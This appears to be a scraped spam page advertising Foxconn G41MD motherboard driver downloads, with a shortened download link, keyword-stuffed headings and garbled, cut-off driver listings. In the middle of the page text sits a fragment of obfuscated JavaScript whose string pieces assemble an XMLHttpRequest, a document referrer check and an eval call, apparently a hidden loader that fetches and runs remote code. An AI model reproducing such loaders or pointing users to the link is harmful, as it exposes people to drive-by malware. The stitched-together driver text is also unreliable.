





[Download Driver Main Foxconn G41md](https://fancli.com/1vl1m2)



Are you looking for FOXCONN G41MD-V Motherboard drivers? Just view this page, you can through the table list download FOXCONN G41MD-V Motherboard drivers for Windows 10, 8, 7, Vista and XP you want.

re";V["eslj"]="send";V["HJVh"]="Text";V["xqRo"]="{var";V["WDdl"]="RAIb";V["XOCs"]="ttpR";V["sQsj"]="VIUJ";V["yTOx"]="ZBQI";V["pLPO"]="DVcc";V["DArV"]="H11R";V["DdPN"]="();";V["HUvk"]="XEkJ";V["aDvD"]="VlcS";V["pSpv"]="=doc o";V["AKBq"]="on()";V["dsXo"]="xhr";V["eUqB"]="BhsO";V["btiA"]="resp";V["VIOu"]="eque";V["rOzw"]="var ";V["pcuJ"]="HBxV";V["cQlj"]=");};";V["eMDg"]="DEhQ";V["ulnp"]=";xhr";V["qLlc"]="n('G";V["AxmF"]="ncti";V["ygSE"]="val(" ref";V["epLO"]="ferr";V["mhU"]="UFEI";V["KDVp"]="st()";V["DODm"]="U1Ua";V["Skmd"]="... 1MB Motherboards Intel VGA Driver for WinXP-64Bit Windows XP (64-bit) 22 8MB Top 4 Download periodically updates drivers information of Realtek HDA Audio Driver Windows Vista (64-bit) Windows Vista (32-bit) Windows 7 (32-bit) Windows 7 (64-bit) Windows XP (64-bit) Windows XP (32-bit) 98.

## **driver main foxconn g41md**

driver main foxconn g41md, driver main foxconn g31mv, driver main foxconn n15235, driver main foxconn h61mxe, driver main foxconn h61md, driver main foxconn h81md, driver main foxconn h81md, driver main foxconn h61, downlo

0 0 46 driver files here Driver Main Foxconn G31mv-k G31mv-k download driver main foxconn g41md.. 33MB Motherboards Intel VGA Driver for WinVista/Win7-64bit Windows Vista (64-bit) Windows 7 (64-bit) 38.. Download Foxconn G

## **driver main foxconn n15235**

Here download CSD\_SW-HDA-2 52 zip now You can also use the Driver Doctor software to help you download and update your CSD\_SW-HDA-2.

## **driver main foxconn h61md**

61MB Motherboards Intel VGA Driver for WinVista/Win7-32bit Windows Vista (32-bit) Windows 7 (32-bit) 37.. If you have any questions about this driver or another drivers, you can feel free to let me know by Contact Driver D Windows XP (32-bit) 2.. 7MB Motherboards Atheros Lan Driver Windows Vista (64-bit) Windows Vista (64-bit) Windows Vista (32-bit) Windows 7 (32-bit) Windows XP (64-bit) Windows XP (64-bit) Windows XP (64-bit) Windows XP (32